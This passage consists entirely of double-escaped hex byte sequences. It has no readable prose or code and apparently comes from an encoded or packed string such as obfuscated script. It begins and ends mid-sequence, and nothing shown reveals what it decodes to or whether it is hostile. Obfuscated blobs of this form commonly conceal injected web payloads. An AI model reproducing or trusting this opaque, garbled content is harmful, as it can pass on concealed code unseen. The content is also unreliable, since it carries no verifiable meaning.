x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\